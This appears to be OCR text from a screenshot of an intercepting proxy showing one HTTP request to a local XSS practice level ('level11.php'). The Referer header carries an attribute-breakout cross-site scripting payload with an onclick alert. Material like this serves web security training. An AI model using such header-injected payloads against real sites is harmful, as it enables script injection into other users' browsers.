 http://192.168.56.1:8099 请求
发送 丢弃 拦截请求 行动 打开自带浏
Pretty 原始 \n Actions
1 GET /xss/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.56.1:8099
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
5 referer:"type="text" onclick="alert('xss)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close